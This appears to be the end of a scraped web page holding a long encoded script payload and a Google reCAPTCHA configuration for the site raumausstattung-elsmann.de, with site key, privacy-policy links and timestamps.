FnCjXJnUsKKw5jDjsKIfcOMc8Oqw4MVKnvCjz3DsBFuDCN/UCRbAnEgwociw5cLwovCi8K/AsK/w5jDk09EJV8dTMK/[base64]/IC7Dh8O4wqR2bAN9wps/wowsD1vCrMKvemtqPEsnwqfCnMOeNXvCjVfDtEEaYsO1esKYwrELwo3CrMO2w5jCn8O2w6U4M8Klwp91GMK7w6HCkXrCgsO+wq3CvE0RwrLCpWjDqg/Ch8OuJhTDr1NFw7PCqAc+woXDkMKvw5rDlBnCpcORwo1wwpfDhhLChcKfNSsPw7DDohbDn8KEVcKNR8OrFzTCl1ttMsK+aMOwQj7CjcOaw5NKJXvCtG4zW8KVw43DpcKeT8OYBcK/FsKaw5bDvEnDtjzDm8OqVMO9wollwrPDjzheX3bDoi3Chlh6bnVOw5/DnUzCksOMFxXCpsKmbsKFWsKCf0XCisO5wonDt8KpUDTDjlzCr3dPwp3DvsK9w7rCl8OiwoBybVvCu8OjwrkuBMOiw7/CkhTDgsK8w4fDhwxOFMONwrUAUsKtwobCoFJPOmnDkVk4w7fDvsKWwowCXjTClw9kw4rChHMGBHbDu2k3UsOswqFuKsOZdwpCw5TCscKuw4TDgsOmwqXDqHzDjsOUwrnCk03DiMKuw4bCqMKAw4VkPBLDgMK2w5/DhcKZIhQKKmHDlsOPw7ZHcMO2UcOvw7EPU8Knw4dKwrTCjsOVw7LDucK4wrnCgH/[base64]/CpAYFw5ZMOcKTGcKcOsKgGcO/ZT3Dp8O9wqhhcQjDvTs/w7jCoCUnw7FkZXptw7sVw5paw5LChcKFJsKEfSkVw54mF8K4wqbCpsOmL0jCkXkKw6A7wpzCo8ORJS/DqsOydAXCs8KSwrDDs8OGw67CtcOeWcOkJwTDisOMH8Ogwr0CSULDj8KqwosIQMKbwr/DuiMPRcOAe8KIwr/CosKdTyDCtcKsO8KcwrLDlgrCvkTDucO2O11Ew6HCqsKMbSMawpxJwr8MTcOMwopHb8KqwqfDoGjDmx4TN8K8w43ClSZHw6/[base64]/[base64]/CmQwZw4LCssOJCcOTw5HCqyvClBXCpUPCgwXCucOSw5vDu8Okw6gpwqbDsWPDosKUAhpdw5MEwpXDvMOiwq/CpcOhwpNAwrvDg8K7D27Cnn7CmXl9DMOVdsOaGSZeEgnDmX1lw7t3woLDslRIwqk7w45oLkPDt8KLwqPDncKTEMOcAcKJLWHDsQ3CkA3CnsOSGj7CocOFNDU7w4bDoEDCmsO2woTDqCLDkSQrwoIDUsOmSQ43wo8tPT3DmMKvw7pTw5k/[base64]/[base64]/CkWTChsKkw47Dh8KXSmZhIMKvwrnCt8OiZVrDuErCqMKkb0fCrsKzdsODwrjDsl/DtsOuw4jCkxZiwoAjw5rCicKiwpHDu2xbUh/DunXCtMKgB8KgHgseMiArL8Kpw41kw6bCr1kywpR3w4FTb1JBw5ZzAD/Dgj/DuTB+w6oJw4DCicO4YsKbMFwBwqfCk8OEESBbwqESw5pfVR7DkcO3w7UaHMO5wqrDqBBQKsOJwpjDqFcXwoxwDMONcGnCkWzCscOnw7R5w7vCgMKKwqvCpcK8WHzDqMKzwqobEMOjw4jDhV4HwpwuGTUOwr5cw7/DocOPSixlw61yw7jCnsKRF8Kxwo9lw6smXsOIwp4hw4bDvzl7e0RzwrJkw4DDqMK2w7fClmp3wq9/w4/[base64]/Cj8O+X8Krw7rCsH3CmMKDMzMEZ8Kvw7fCoGNcQRnDmHLDkQ8RwpzDsMKcOTfDoENtP8O4wpDCr0fDt8OZw4RFwq1VdRk+GCNIw5jCu8OUwrp/Rz/DkRfDgMKzw47CjhDCq8OGPx3CksKEHcKEEsKswqnCiA3Cm8OTw7/DrFvDr8O5wprCq8OVw48Qw5ADTMKuTA3Cp8OAwr3CtmHCucOfw4TDvToFB8Ovw6jDsyTCqGPCucKTDFXDhSPCo8OUXFHCmkIsccKpwpPDmSg5bQHCi8KAw6AacmkvwojDuxjDlQZTBkRkw6nCiBsnUGgebTDCmwN4wp3Dig/CrDbCjcOjw5rDom0tw7JjV8Ouw4LDn8KlworDlm8Xw6hSw7fDvcKGA0w9wpXDrcO4w5jDhDHCssOTfBx+wrwgVCkPwprDoBEewr1rwok/B8KwVURkw6sPLMKHw78jcsO3wobCpMKBw5cNwoXDl8KUQsKWwoTCpsOuMcKcEcKJw5ouw4TDjBFjSGfCrB5QA0HCkMOCwpTDksORw5vCh8OLwp7DvGJ8wqDDlMKrw57DviYSHMOZZWtWXj/[base64]/[base64]/wpgNFlnDkhQlGhPDpsOnUcKJRsOvw7/Dij4fWsOoJGPDmMKzUMOcwpRpwp5ew7MkG8OcwqEMR8OpcmhPwqMLwqbDjnvDixwDCUrDikXDnDJIwrUKwp3ClEA4w5jDqcKBwqUHJ1/DhGvDgcOjC3vCicOowqJLbMOLwpzDmGNhw4k0w6TClMOHw71dw7sUJn/[base64]/wovDj8Krwpw+GAXDiCXCnkUPE31JwqBqNMOdw6rDmcK5wq/CgMOmwoPCsMKdE8K/w6kICsKoLDEyVV3Cu8OPw7UKwr4qwpcccMOowqDDsQFjwpM/TVl8wpppwrNqLsKJP8OAw67CgcObw7cOw6rCkMOvw6nDq8ORTWrDpQvDnQEdQB1UP2zCosOlcMKYfMKuKsOML8OubcOiJMKuw7XDkC8HcMKzVDw+w4DCkT3CtsOXwq7DoSbDmyh6w6BkwqPDp0EYw4TDp8K/[base64]/Z3bDpQhhKzo0wpg0w4kKajfDksOpw7bDqMOuIDpaw7V3YcKAw5kJwpl4X8KOwobCgQ4Qw55LwqLDljZqwpRfwrDDqHTDt2fCqsOPw4DCksKPc8OZwqbDljYGw607wo9BwphXe8O5woBWLWR8DEPDpXnCsMKfw5LCvxvDmsK3HHLCq8KSw5/CicOPw7HCv8KXw7M0woMXwoV/QyROw7EGwoImwo7DkAPCj39EBTtRwovCiwNNw4bDvsKjw5nDuAQcPsK5w4pSw5TCocO+fMOdNBfCmWTChG7CqBkjw5pfwprDhDpcQ8OLccKDUsKnw6NZE3BQFhHDssO/HEUvwoLCvl3CuBnCicOffsOxw64PwqFDwpUJw7XCpxrChCtaZhYyY2bCpTrCpUPDizptP8OEwql2w4TDjV3CiMKRw6HDrMKraW/Co8KcwrUXwqvCjcK6wrIFaMKmVcO3wr3Ct8ORwpdkw6YpJsKxwqjCrcOcH8OEw7IzC8K1w49yQGTDrDPDr8KVV8O3aMKMwo/DlQYeasO9VsO9wo9Lw7J0w61Hw7xYDsOMIVzCulI8w5sKISZkIGnDl8KawrpONsOHw4rDicKPw4FbZGZQb8OkwrEbw49lfA8McWjCocKqIkLDtMOcw5I7CBXDvsOowo/CjG3CjB7CksKVGTTDtF0HP2nDrcO/wo/CiMKuesOdS2xvwrcAw4LCksOkw4PDoSwDXUNnDT1Pw4BVwqZgw5cQXsKHw5V+wp4uw4PCvcOnAsOFMxNfHjXDiMKvwpImHcKOwqclW8K6wqIRMcOaCsOHcsO5GMKPwp3DgD/DvcKAWWctP8ODw5hfwpjCskwrYMKFwqMNZxzCmwcGPh4NTD3DjcKgw4TCp2HCmMK3w6gzw6UuwosGI8KMwrEPw6U7w6/DjDp6BMKswqE4w689wrrCghY0H1TCnsOedw0+w7zCrsOmwoXCt1fDgcKNN0YhGEpowoR7woPDqD/CkGxowqpSRkHCvsKTdcOxQMKqwqPDicKmwoPCngvDkWAKw7/[base64]/[base64]/[base64]/CgTPCv8KUKsOjbsKSwrbDpMOxVcKww4/CnsK6D8KTw61WwpocDsKEFsKEWMOuw5cbVFzCsMOow4vDtE9WCR3Cr8O5f8KDw5pjasOnw5PDssKGw4fChsKcwovDqEvDocKfGMKQJ8KNA8O4wo45PMO0wo88w7RAw5IdelHDvMK2GMO8NAHDn8K/[base64]/w5TCgQEywrHClTMJwr1xBHDCl8Oww5DCj8OYUzFRWjcQworDnsO1G2rDvhpxw57CpXMdwqzDucOlVm3ChwLCtXbCjj3DjsOwQMKLwpk2BcK/WMO6w54UZsKPwrB8QcKSw6JjWw/[base64]/DqsOxwrFcWsOOe8KUwp9KKxoQIsOmwrIiw6RRMy4YHDUbX8Oow5RcUxAUclTCmMO/ZsOMwqXDlgfDisOnQhzCmRDCjDZzdcOhw6sdw7vDvMKAwoJxwr1XwrU/SG0ZEU02Hm/CqsKARMKZdy0YM8KnwqtkT8Kuwo9yecOTJBx4w5ZtNcO5w5TChsOtHkwkwrY5wrfDnznCgsKGw7lKLhXCg8K7w6zCiy1HJcKSw7LDqUzDicKLw7okw5MMMV3CpMO/w7zDl2PChMK5XsOBDiNowqnCthE7YGAwwrRGw5zCp8O/wpvCp8OGwqzDr1LCt8KAw5Q/w6Mhw6ttMMKqw4LDp2DCtQ/[base64]/CkglxecO9w6rCssOSTl7Dn8OjwqwjwofDucOkF8O/w5/CscKxwrfCjMKdw4bCk8OjRMORw5fDh2NheGHCtsK8w7LDgMO8Jx1iFMKLeGpDwp4yw4LDqcONwqHCg0TCpwgnw550McK+dMOzQsKjwoc7w6TDlXgywqNgwr3Cv8Ktw4Zcw5VZworDvsKkWBQPwq5jHsKdaMOUK8OwbCTCjg8ucsOdwq/CjMOFwp1/wo5CwpB5wop8wp01YnHDpCh1aA/[base64]/woALw7ZrVn7CinTCkcKVw5nChcKwwqDCoGBWwp/CoGd/w6ZieX04N8O2L8KKP8OJwo7CpMKtwrTCssKKG3MEw7NDK8OCwqjCoFImacODeMKjXcO9wp/CrcOrw6vDgGg1VsK6MsKrWlQ6wp/Cu8OOCcO6ZMO1STMGw7LCkgMzPDY+wp7CoT7DnsK9w4DDt3jCl8OcBwfDvcK6GsKtw7LClFpdHMKodsO3JcK0BMOowqXClRXClsOTT1k+w6cwI8KePUsxPMKgM8O5w6LDhMKow6/Cm8K/[base64]/[base64]/Cp8KqZ8KZwoQFw6AbasOZbFfClMOwwo0Sw5HCqsKyw67CiMOeOzDDrcKGFy7CvWvCiUbCvMKiw7YqPsOvTH93KA84CE89w73Cgi4Bw6fDtk/DgcOHwqwcw7/CjnYuBwbDn0A/HBfDiC8Qw7kBAzjClsOowrDCqRBOw7Zow6LDicOdwovCpX7ChMOwwog5w6DCjcOPbsK4OjNWwp0UA8KNJsKMfi8de8O+wr/[base64]/[base64]/w4DCrlo/wp3Cj1/CmsOEwq4fOgnDpsKGw7oibjbCicKWDMO3E8O0w50lwrQ7JRzCgsOtLMOVEMOQHljDm3tvw5DCmMOgMWXCu1fDlihEw6zCrC8ZIsO/[base64]/w5rDj8OYwp7CtMKNS0bCrSoZwq/DkDnDq33DhsKeNsOLw7haOMKowotXfsOGw5ZdT2Yow7RSwqrDn8KIwrHDncOjbCoZXsK2wqrCkXTCtcOjGcKJw6vDvMKkw5HCoTLCpcOQwr4bfsOkJFhQD8OsIwLDp1ETe8OGGMKVwpheOcO6wqfCijQuPHo8w5gywo/DssOXwozCtcKZSgUUesKPw7wWw5vCiUJ+c8KDwoPDqMKjOCseOMOCw5scwq3Cg8KPI2bCmV/CnsKSw4RYw4vCkMKocMKVBwHDiMOaMGrClsOXwpfCgsKKw7Buw4fChMKibMKIT8OFTVbDjcO2WsK0wpIQWgxGw7LDvMOQJ38ZT8OBw4Y4w4LCucO/DMOAw6xxw7QGfw9hw4pOw6JEBzIEw7AAwojCucKkwpLCjMKnIEfDv1XDj8Ovw5UAwr8Owp0Pw6IYw6FlwpvDl8Omb8KqQcOtfkwMwqDDosKlw5rCisOrw6N8w67Cu8OTFDsOGsKWPsOZNxUfwoDDvsOdNsORVBk6w4vClU/Ck2lWJ8KBWRUJwoXDh8Krw7PDnUhfw44CwrrDkCrCgD3CjcOGwofDly1GSsKZwoTClg/CkzAew41awo/[base64]/[base64]/wqUyOF/[base64]/[base64]/CmsKYTcK5wrNzAX7ChRTDvWkaw6zCjwbDncOkwopTCCBVGRtCcl0VLsOrwoh6dzDClMOpw43DrcKQwrHDlknCv8Kjw6PDiMKDw6syXCrDom0JwpbDmcOSE8K/w6LCqBHCl1Qtw5wWwrtXY8O7wrrCq8O/UGlsKiXCniVTwrHDnsKtw7hhNSPDiU0pw71eQMOvwrbCsUM8w4lWdcOCwpQFwrAMeSdBwoUPEEQYLzLCosOTw7IPw5PCjmpsLMKkR8K6w6RQWxLDnjAaw7VwOcOnwpt/IWvDisO1wp4mTVA1wpjCnVZrCn0bwp1SUMKgC8OzNX5CTcOhPn/[base64]/KMKbw58TwpspXsOiw53CssOwDHrDrsKSw77CvsKGw74dwoMIVk83woHDpXolC8KjfcK/ZsOrw4EnBSLCsWZRAyNzworClsK8w5BqQMK3AiNeBj41ScOjfjAoEMOwXsOaPlk6HMKGw77CvcKpwoDCmcOXNg/[base64]/[base64]/[base64]/bG/Dr8OZwopJAH3Dm1lfKlk6wqFDw5nCjTZfQ8Otw6R6UMKaTDotw6cAMMOKw5A6wo5+Bkh4UsOswolJWVDDlMK5U8OKw7wjGcOQwrMObWzDvF3CjDzDrwvDgUp5w68vccOuwrY9woYBMUTCjcO/CcKQwqfDu0TDkwlew47DqCrDkADCvMOdw47CojYOUVjDm8OpwoVQwrt9FsKcH0bCnsK/wqvDsj8DHDPDucOiw6p/PHLCqMKgwoVBw7PCtMOIUSEnfMK8w4otwo/Dg8OhLsKmw5DClMKsw6NpcX5uwqDCsSnCocKZwq7CucKmNsOTwrLCiT9pw63CrnkZwrnCrno3wpw1woLDgE8GwpoRw7jCo8OsUD7Dr1/Coy/[base64]/[base64]/DD9YU21nWUQ5NRXDp3dJw6xYwq8TTcO6Q8KQw5fDqTxAbsOcbkDDq8KBworCqMOtwqTDs8Ocw7/DkRrDmcKJN8KfwqhlwoHCr2PDjRvDh2kawp1lfMOiDlbDmMKzw6sPcsO4AELCjlIAw6XDpMKdfsKBwo9GPMOIwoJOVsOgw6dmI8KrPcK8WAdswpTDgS/DrsOKc8KmwrvCucOiwoVqw4PCrUnCj8OywpXCtVXDuMKkwo9Vw4HDlD55w6JiJlHDocK8w6fCg3AhRcK5HcKiMCUnEWzDssOGwr7DnsKVw69Twq3DucKJE2dsw7/[base64]/wozDpAQwwoVST1/CqFgGwo1QUkBSXQnCvBFrOhlpw4VKwrZ6wrvCg8OVw4/[base64]/DncO2SFRtwpzDtmjDtgAfw6QBw718wprClzs1w5kgwoxPw7HCgcKTwqJIFg1WH3IwJkzCumXDrMKLwr44w5FDUsKbw4theGNDw6VUwo/Dl8Oswoo1QyPDj8OtLcKaNMO/w4LCpMO4Rk3CsC0NfsK5Z8OBwqjCqGdzcSIYQMOcBsKfWMK1wqdWw7DCo8KhMX/[base64]/DjmLChBnCjx/[base64]/DvcOkwqrCgTnCqMKrQsOQUkAQG3PDvx/[base64]/DgsOpwprCsWc+wpfCtMKrUcO9w77Dt04CLCbCv8KTw73Ci8K6ITAJZxI/bsKpwq7DsMKfw7/[base64]/[base64]/w5bCjiLCnQ9eCMKBw5LCvMK9w67DrMOsw7jDn8Kjw5/Cj8K/[base64]/CpMOvO8Kzw6fCjMKjTMOUKQx9wrhiwpxGwrnDqhHCh8OHBGg8w6nDgcKldyEjw4bCjcO/[base64]/DrQ/Dg8Khwqt9W8KZw7PDt8OPSw0+S8Kiw4DCkngqY28uw7DDlsKMw4E4IjTDtcKTw4LDp8Kqwo3CrDZCw5NMw6zDpT7DmcOKQl1uCm4/[base64]/[base64]/[base64]/O1J5wqIjwo7DgMK5w7DDt0w5UsKkwp3DqmdVwpvCoMOvd8O0EUjCmSfDgQDChMKgeHrDkMO8XsOOw4R+cwIEagHCvsOoRCvCi2Q2OC5ZJU/DsGTDvsKqLMONDcKlblPDvBvCnz/DrHVBwosdXsOCYMOrw6/Cm0EQV2/Du8KuK3RYw6lzwpcQw7Qhcy8IwqgBF13CvTXCj1NSw5zCn8KHwptLw53Dr8O7algffcK9UsOfwo9ic8Oiw7IcJUw/w5TCqQcWZMOkesKXOMOhwoEtYMKMwojCuXkHGwIFdcO1G8KMw7AOMFDDgFI4CsOgwozDi0HDsx56wpnDuy7CjsKVw4rDuRUvfEJPPMO0woo/McK6woHDm8K/wpfDuz05w6pYL29gKMKQw7fCj1JudsKUwrLDlwJqLj3ClxI3GcOcUMKmFAbDjMOTMMOjwrQew4fDtj/Dq1d4JThFN1fDlcOyH2nDgsK7DsK/[base64]/CjMO0LsOww7vCrhrDg8OUwrAnwrd0w7tTFMKQM2bDi8Oww7zCk8Ojw40AwqcMD0DCr3EUGcOQw6HCrz/DicOeK8KhcMKfw5glw7rCmxDCjwtyQcO1WsKaGRQsEMKcV8OAwrAhLMO7fHTDr8K3w63DusOIS1rDoEo9ecKCKF/[base64]/CmMODwrVKNivCkXjDsDLDlMOnBsK+cMOQwqAlDMK3PcOQwqMHwoXCkVRQwoleQMKBw4bCgsOHTcO1JsK1IEzDucKMe8OVwpRpwpFNZFIleMKewpHCgkHDqW7Dv0DDlcOewo9fwqxswq7Ds2F4Sl8Iw6BPWmvCtTsiEw/CrQjDsXJLXkMNW2zDpsOjLsONK8O+w4fCvWPDosK/PMKZw7gPI8KgcAvCv8KkG35vNcOgPUjDqMOzeAfCjMKnw5PDhcO6DcKHGMKGKgQ4Ry/DtcK1YT7CvcKfw6PCpMOtXybCujYVDcKULkzCpcOxw7cUMsKdw4AzCsKdNsKNw7bCvsKcwrfCscOyw4p9M8ObwpA4dncswrTDt8KFEDAeUQUxw5YKwrZLIsKTQMKawoxlJ8OCw7YQw7N7wobCj18Fw7pDw4wVI0cjwq/CrGlxScO/[base64]/J8KEwr/DugfChF51BMO7w6vChcOzwoXCr8KFesK/w5jDkybDp8K6w7PDrzUHAsOBwppnwrU8wqJWwoIQwrBzwrJxAXp8FMKRZMKXw65IYsKGwqbDsMK/[base64]/wpzCi8OjcMKGwotywpt6JcOJw5BSAWXCssOYwrNEUcK/Nj7DqcO/eywhW3YGXEzCvGRjHkHDsMKUEnAoa8OFesOxwqPCil/CqcO9w4MDwoXCvgLCpcK8SzTCjMOCTcK2DHjCm1DDmkp5wpdow5cFwqrClWjDicK5e2fDpcOtMRDCvXLDnB4swo/[base64]/CgirCrgtOw6XCmBTDh8K9wqFHVMK+w77DjCDDl07DlcKCwpYqFW8Cw44Pwocwc8ODKcOIwqHDri7Ci3/[base64]/w67Cn23Cq8Oswrp1wr0TCX/CkmplXVrCilvClsK7KcO2FcKkwrLCpsOMwppZFMOswqJRJWDCt8KhJC/[base64]/[base64]/CqsO5b8KKwobDk8KrJgZ6wqzClWrDkS3DvnF7XsOFaTFRBsKxw4XCh8O7fErCiATDlyDCr8KQwqR/[base64]/GsK4wrfDvknCtsOew5Zrwr7Cr8KqTMKzeEDCj8O6w6DDuMOvT8KNwqPCkcK8w78Kwro6w6psworCkMKSw7kWwo/Dk8Kjw5bDiQEAJcK3JcKhb3zCgHYCw5DCuXEqw7fDogxuwoQQw73CvxnCuFBbEMOIw6pKKcOUIcK+HMKSwr0tw5zClTHCrsOADmQbFjXDo27Chwc3wodQSMOVGk5nQ8OZwqjCmE4Dwqcswp/CtB1Cw5TDom9RUhPChMOxwqAFWsOGw6zCrsOswpEMDnvDpjwTMFQtAMO7I0NWWEbCgsOkUiFUPFVXw7fCiMOdwqDDt8OcVHwQIMKgwrQCwpcew6HDu8KhPlLDmT1ye8OtZDvCkcKgLBjCpMO1K8K3w4V8wobDgg/[base64]/CpMKWesOqw6/CrQdDwpFFwptPLxzCpsOmCcKrwp1fEEZ/dRNMIMOHJGJZSAPDkWRyWC8iw5bCqyPCpMKmw77DpMKWw44JKinCsMKww58OShzDlMOaeTZ0wpIAZWdAPMKtw7TDrsONw7Fhw7YxYSTCgUJ4BsKHw7F4NcKrw7Y0wr1xcsK+wowqDycAw7skSsKww45owr/CmcKHBHLCtcKJAAs6w78bwrhjBA/CjMObbVXCrF5LJQg2IjwRwo9rXT3DtRLDv8KKDCtaM8KzIMKKwp54WFfDnVzCtXAXw40hUl7Ch8ONwpfDgj/CiMOnO8OFwrA4TwIILEjDtmBXwpvDl8KJHgPDnMO4EFU8YMOuw5HDiMO/w7nCjh7CvMOjGFHCm8KCw5kVwqHCiC7CkMOZDcO8w4klFjE3wo7ClzBzbQPDrAwgUDQNw6cLw4nDucOfwq8kKCUbFQo9wozDoRDCr3geK8KWSgjDnMOwcijCoALCqsK6GB9lWcK1w5/Djm4ow7HDnMOxXMOKw6XCn8K9w6RKw5bDnsKsXhzCjENAwpXDqcOAw4E6UgLDlcO8WsKFw703OMO+w4PCq8Onw67CqMOJGMOqwpbDrsObbRwzVA4PHHwJwosdaxpNInIoSsKYH8OFYlbDg8OGERYVw5DDuB3Ch8KHGcOnD8Ofwq/ClW0xQQxFw5JsPsKPw51SA8KNwobDtBHCsHAqw6XDlGcCw5xoMWQcw4nCmcOwImbDr8OaDMOgbcKpeMOCw6HCrHnDl8K7W8OWK1jDsA/[base64]/CqWzDocOlOsK5TnVuF8OGEyYgwqPCs8ONw69zZsKiYEDCuRHDtinCv8K/FVFSUcK5w6/Cuh7CssOdwrTDmzFjTzzDksOHw5TDiMKsw4XCiQFfworDl8Osw7FGw7s0wp0mGFV9w6HDjcKPJzHCuMO4aG3DjkfDr8OmOUBmwoAEwpViw4Jlw5XDgC0iw7Q/[base64]/wq3Cqj3CqhZjwqhXw6JGdxfCkm/DuFYVAcKxw4coV1XCqsO/X8OjAMOeS8KePMOZw7nCnHXDsG3Cp2lnFsKsasOpG8O9w61WfANpw54HYiBiRsOiIBI1KcKWUmovw4nCozYqOh1ME8Owwr0nUmDCjsOYDcOGwpTDswkUS8OOw44fXcOHP1x+w4tWcTTDh8KLWsOKw67CkU/Dmk14w78pfsK1wqnCim1bRMOIwol0OcKTwrlww5LCvcKQOjbCicKZZk/[base64]/[base64]/w6wswqDCqi8Jf1rDrDIVwp5ZwrBkcXwJN8O1w7fCoMKwwphbw5jDkcKKJAHDpcOmwolswpbDjF/Cm8OHRSvCp8KMwqAMwrxAw4nCkMKowqtGw5/CtFzDuMK1woJuLQPCu8K/ZijDrEErLmXCnsO2e8KWa8K+w45zK8OFw4VudTIlEyzCsDN2HxR4w5BcS3E0Uz0iF2Q+w6gEw78UwrI7wrXCvQYuw4gtw6Z0QMOTw4cmDcKbbMO0w5B2wrFoZEttwpdvDMKBw4tlw6TDvVhgw7s2cMK4YRQZwp/CqcOofsObwqFVCwUZDMKAMknDiil9wq/CtcO3E3HDmjjDp8OJDMKaScKnTcK3worDngxmwolDwrbDqHTDgcOnDcOGwoPDqMODw5wIw4cGw4QkEBLCvMK1I8OaEMOMRUfDglfCusKsw4TDthg/wrNYwpHDjcOgwrJ0woXCpMKAC8KndMKxJ8KORG/[base64]/w6XDpC/[base64]/[base64]/Dm8OMwoc0OcK6w7hmw6UgURpINcOjF3DCoAHDpMOYAsO1CgjCmMO8wrBFwq0swqXDkcO5wrrCtmA5wpdywoQiaMK1FcO4WSgoHcK0w7nCoR9/a1LDuMK3aghzf8KSBDQfwo51D3HDjMKPMsKbWzjDo3bCtWEeMcOdwoIITDhXOkfDmcOCHnLCosOZwrhFPsKYwqHDtcO1b8OJYMKdwqDCvcKCwo3Dnwsxw57Di8KkGcK7Y8KVIsKkKmXDijfDrMOdSsKSWDcrwrhNworCl1bDtGU7FsKWNT3CmlYCw7lvJ3vCugLDsA0\\u003d\x22],null,[\x22conf\x22,null,\x226LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.raumausstattung-elsmann.de:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SL45lUjzy5K/OTfPD8Amkym3oyvvyvJziOotHdF9Ljg\\u003d\x22,0,0,null,1,1768992364464,0,0,[150,239,79],null,[80,139,114],\x22RC-9bIhptelW2fzCQ\x22,null,null,null,null,null,\x220dAFcWeA5xK5TT6cpOPiFfUsWhMLU1oeS1cYz48ylDzCxYICwZfhEyFEj0P52OEFQHKaAjjMGTSMV14VUxyD_V3CsAKezh6KwRAg\x22,1769075164487]");
    </script></body></html>